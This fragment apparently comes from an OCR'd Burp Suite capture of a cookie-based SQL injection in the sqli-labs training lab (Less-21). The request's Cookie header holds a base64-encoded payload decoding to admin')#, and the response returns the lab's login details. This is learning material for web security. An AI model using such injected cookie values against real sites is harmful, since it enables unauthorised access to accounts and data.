 Connection: close
9 Cookie: uname=YWRtaW4nKSM=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set
date.timezone to select your timezone. in E:\phpStudy\PHPTutorial\WWW\sqlilabs\Less-21\index.php on line 142
YOUR COOKIE : uname = YWRtaW4nKSM= and expires: Tue 02 Jul 2024 - 08:43:23
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!